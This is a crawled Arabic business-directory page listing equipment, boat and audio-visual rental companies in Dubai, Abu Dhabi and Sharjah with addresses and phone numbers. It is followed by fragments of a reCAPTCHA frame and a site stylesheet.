                                                محل 2 293 قطاع مصفح 10 مصفح&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_10" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl20$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=ابوظبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">ابوظبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                025331750&nbsp;&nbsp;&nbsp;&nbsp;0559546737&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl20$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_10" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl20$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_10" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=BwgvKFCSA/9Dpa/QriB35A==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">مارين كونسيبت</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                مركز الرانية للاعمال البرشاء 1 البرشاء بالقرب من مول الامارات&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_11" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl22$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                044329496&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl22$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_11" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl22$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_11" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=5Aud7FDMW/cvLbultotrSg==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">سيل7 لتأجير الاجهزة السمعية والبصرية ذ م م</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                صوتيات ومرئيات تأجير معدات
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                مستودع 2 29 شارع 9 بى منطقة القوز الصناعية 1 القوز بالقرب من موقف حافلات القوز&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_12" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl24$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                043385911&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl24$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_12" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl24$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_12" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=WBJlT6qC1mvf/YdkfMYYLg==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">الفلاج لتأجير المعدات</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تأجير معدات
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                هور العنز ديرة&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_13" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl26$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                042681100&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl26$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_13" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl26$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_13" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=YlzpELumvGGr31NImrLBIA==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">YachtKeel</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                مكتب 1704 الطابق 17 برج تيفانى حى W طريق الشيخ زايد ابراج بحيرات جميرا جميرا امام معمل تكرير داماس&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_14" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl28$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                +971555500526&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl28$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_14" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl28$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_14" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=ZCimez3Dx3YZFc8rKlCVfw==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">لاليزاس ميدل ايست ذ م م</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                الجداف بر دبي&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_15" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl30$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                043244163&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl30$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_15" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl30$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_15" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             <div id="ContentPlaceHolder1_MyDataList_Div_Adsense1_15">
                             <br />
                            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- text-AD -->
                                    <ins class="adsbygoogle"
                                    style="display:block"
                                    data-ad-client="ca-pub-4064283192267059"
                                    data-ad-slot="9652787021"
                                    data-ad-format="auto"
                                    data-full-width-responsive="true"></ins>
                            <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>

                            </div>
                        </td>
			</tr><tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=r8qpb5NrA31x/ql42Q9aSA==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">Rakesh General Trading LLC</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                الاحواض الجافة العالمية مستودع 13 طريق الخيل الجداف بر دبي بالقرب من البوابة الرئيسية للجداف&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_16" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl32$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                043244856&nbsp;&nbsp;&nbsp;&nbsp;043244857&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl32$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_16" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl32$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_16" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=S9WpkuT+9pdxJd+ztmv24g==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">الورقة للتجارة العامة ذ م م</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                صوتيات ومرئيات تأجير معدات
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                مبنى بيراميد طريق الشيخ خليفة بن زايد( طريق المركز التجارى ) الكرامة بر دبي بجوار وزارة الصحة&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_17" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl34$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                043578874&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl34$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_17" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl34$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_17" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td>
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=23dwRK9wqUOZqh+QxWca0Q==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">Tuba Video</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                صوتيات ومرئيات تأجير معدات
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                الشويهين حى الغرب&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_18" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl36$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=الشارقة&amp;c=18&quot;, false, true))" style="font-weight:bold;">الشارقة</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                065686808&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl36$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_18" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl36$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_18" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                             
                        </td>
			</tr><tr>
				<td style="color:White;background-color:White;">
                            <div id="DivGrid" style="background-color: #ffffff; border: #e6e6e6 1px solid;">
                                  <table dir="rtl" style="font: 10pt; font-family:helvetica,arial;">
                                        <tr style="height: 120px">
                                        <td id="td1" align="right" dir="rtl" style=" text-align: right; direction: rtl;
                                                width: 435px; padding-right: 10px; padding-top:10px;" valign="top"> 
    <a href='disp_cnt.aspx?i=vX59w9uYfXb9/edZkkOdZg==&c=18' target="_blank" style="font-size:18px; font-weight:bold; color:#0066cc">خاتر باسينجر يختس اند بوتس رينتال</a>
       
                                             <br />
                                                <br style=" margin: -4px"/>
                                            <span style="color: #509647; font-weight: bold;">
                                                تجار قوارب -تأجير معدات وموردون
                                            </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                                            
                                             <br>
                                            <span style="color: #293543">
                                                النهدة 2 القصيص&nbsp;<a id="ContentPlaceHolder1_MyDataList_LinkbuttonCity_19" class="links" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$MyDataList$ctl38$LinkbuttonCity&quot;, &quot;&quot;, false, &quot;&quot;, &quot;prov_cnt.aspx?i=دبي&amp;c=18&quot;, false, true))" style="font-weight:bold;">دبي</a>
                                            </span>
                                           <br>
                                          <span style="color: #293543" dir="ltr">
                                                042677775&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img alt="تليفون" src="img/phone.png" style=" width:15px; height:15px;">
                                            </span>
                                            &nbsp;&nbsp;<br>
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl38$HiddenIMG" id="ContentPlaceHolder1_MyDataList_HiddenIMG_19" />
                                            <input type="hidden" name="ctl00$ContentPlaceHolder1$MyDataList$ctl38$HiddenMAP_EXIST" id="ContentPlaceHolder1_MyDataList_HiddenMAP_EXIST_19" value="0" />
                                            
                                            
                                        </td>
                                       <td align="left" dir="ltr" valign="middle" style="padding-right: 0px; padding-top:2px; padding-bottom: 2px; padding-left: 5px">
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </td>
			</tr><tr>
				<td>
                            
                        </td>
			</tr>
		</table>&nbsp;</td>
	</tr>
	<tr id="ContentPlaceHolder1_Table_row3">
		<td align="center">
                    <input type="submit" name="ctl00$ContentPlaceHolder1$BTN_LoadMore" value="اعرض المزيد" id="ContentPlaceHolder1_BTN_LoadMore" class="Datafooter" style=" font-size:17px; width:100%; height:40px; font-family: Arial; font-weight:bold " />
                </td>
	</tr>
</table>

     </div> 

     <br />
     <span id="ContentPlaceHolder1_LabelResult" style="display:inline-block;color:Black;height:16px;TEXT-ALIGN:Right;"></span>
     <br />
<br />
<div dir="rtl" style="">
   <h2 id="ContentPlaceHolder1_h2" style=" color:#000000; font-family:Arial; font-size:23px; font-weight:bold">كلمات مفتاحية</h2>
    <br />
        <div id="Div3" dir="rtl" style=" padding-right:0px; line-height: 2.5em; font-weight:bold">
            <a href="cat_cnt.aspx?cat=تأجير معدات&c=18" class="links">احسن تأجير معدات في الإمارات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تأجير معدات&c=18" class="links">افضل تأجير معدات في الإمارات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تأجير معدات&c=18" class="links">تأجير معدات في الإمارات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تأجير معدات&c=18" class="links">تأجير معدات ممتاز في الإمارات</a>&nbsp;&nbsp;&nbsp;

       </div>  
 </div>
    
 </div>


 </div>



 <div class="row" dir="rtl" style="">
<div class="col-lg-12 ">
 <br />
  <br />
    <div id="ContentPlaceHolder1_DivADSbottom" style="width: 742px; margin-right:20px">
          
    </div>
       <br />
     <br />
  

     <br />
     <br />
     <br />

     </div>
   </div>

</div>
    <!-- /.container -->







    <input type="hidden" name="ctl00$ContentPlaceHolder1$HiddenField1" id="ContentPlaceHolder1_HiddenField1" value="0" />
    <input type="hidden" name="ctl00$ContentPlaceHolder1$HiddenLng" id="ContentPlaceHolder1_HiddenLng" value="0" />
    <input type="hidden" name="ctl00$ContentPlaceHolder1$HiddenLat" id="ContentPlaceHolder1_HiddenLat" value="0" />
    <input type="hidden" name="ctl00$ContentPlaceHolder1$Hiddendrop_city" id="ContentPlaceHolder1_Hiddendrop_city" value="0" />
    <input type="hidden" name="ctl00$ContentPlaceHolder1$Hiddendrop_subcity" id="ContentPlaceHolder1_Hiddendrop_subcity" value="0" />
     <input type="hidden" name="ctl00$ContentPlaceHolder1$HiddenButtonClicked" id="ContentPlaceHolder1_HiddenButtonClicked" />
   <input type="hidden" name="ctl00$ContentPlaceHolder1$Hiddendrop_job" id="ContentPlaceHolder1_Hiddendrop_job" value="0" />

 </div>
  <div id="AdsFooter" class="footeBot" style=" background-color:rgba(255, 255, 255, 0.3)">
  <div style=" text-align:right;">
 <span style=" font-size: large; font-weight:bold; color:Black" onclick="document.getElementById('AdsFooter').style.display='none';">X</span>
        </div>
         <div style="opacity: 1.0;">
             <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728*90 Horizontal -->
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-4064283192267059"
                 data-ad-slot="3910286046"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
</div>
   <div class="col-lg-12" align="center" style=" background-color:#222222 ; left:0; right:0;position:absolute; padding-top:5px">
                <a href="https://www.facebook.com/e3lanatweb.com.eg/"><i class="fa fa-facebook-square fa-2x" style=" color:White"></i></a>
                        &nbsp;&nbsp;
                        <a href="https://www.linkedin.com/in/dalil-madina-43876513b/"><i class="fa fa-linkedin-square fa-2x" style=" color:White"></i></a>
                        &nbsp;&nbsp;
                        <a href="https://twitter.com/dalilmadina"><i class="fa fa-twitter-square fa-2x" style=" color:White"></i></a>
                        &nbsp;&nbsp;
                        <a href="https://plus.google.com/104523802728887179599"><i class="fa fa-google-plus-square fa-2x" style=" color:White"></i></a>
               <h4 style="font-size:14px; font-weight:bold; color:#ffffff; padding-top:15px">&nbsp;&nbsp;&nbsp;2024 dalilmadina.com™.</h4>  
            </div>








    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("CustomValidator_find"), document.getElementById("ContentPlaceHolder1_CustomValidator_find"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var CustomValidator_find = document.all ? document.all["CustomValidator_find"] : document.getElementById("CustomValidator_find");
CustomValidator_find.errormessage = "ادخل شئ للبحث عنه";
CustomValidator_find.validationGroup = "i";
CustomValidator_find.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder1_CustomValidator_find = document.all ? document.all["ContentPlaceHolder1_CustomValidator_find"] : document.getElementById("ContentPlaceHolder1_CustomValidator_find");
ContentPlaceHolder1_CustomValidator_find.errormessage = "ادخل شئ للبحث عنه";
ContentPlaceHolder1_CustomValidator_find.validationGroup = "i";
ContentPlaceHolder1_CustomValidator_find.evaluationfunction = "CustomValidatorEvaluateIsValid";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76b84f044c2a428dbd9ff0c71fc6b353","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S5g8GB-xf-5vGNeJ5lhdzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768502906383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dalilmadina.com/css/cbexp.demo.blue.css
body_size: 69
content:
body 
{
	background: #efefef; 				/*version 3*/	
/*	background: #FDFDFD url(../img/bckgrnd/bckgray.jpg) repeat;						/*version 3*/	
/*	background: #F9F8F8 url(../img/Panels/treasure_map_thumb6.png) repeat;						/*version 3*/	
/* background: #FDFDFD url(../img/bckgrnd/gray.png) repeat;	
/*	background: #EAEAEC repeat-x;																/*version 3*/

/*	background: #E6E9EE url(../img/back_dalel2.jpg) repeat-x;						


/*	background: #F9F8F8 url(../img/back_dalel2.jpg) repeat-x;									
	/*background: #cadfaa		background: #E6E9EE url(../img/back_dalel2.jpg) repeat-x; 
	/*background: #9ab46b
/*	
	background: #3275ac url(../img/bk_texture_blue.png) repeat-x;
	/* background: #3275ac url(../img/back_dalel2.jpg) repeat-x; (with blue like qibla)*/
	/* background: url(../img/back_dalel2.jpg) repeat-x; (with no colours)  D5DBE7  */
}

#pageHeader {
    background: transparent url(../img/bk_header_blue.png) no-repeat 0 top;
}

#navigation ul li a:hover {
    
